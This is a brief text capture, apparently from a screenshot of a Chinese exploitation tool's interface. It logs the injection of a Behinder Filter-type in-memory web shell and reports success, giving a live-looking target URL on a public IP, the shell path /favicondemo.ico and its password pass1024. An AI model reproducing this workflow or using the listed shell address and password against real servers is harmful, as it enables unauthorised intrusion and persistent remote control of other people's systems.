 检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
请先获取密钥和构造链
冰蝎[Filter] 注入成功!
路径：http://39.99.226.73:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------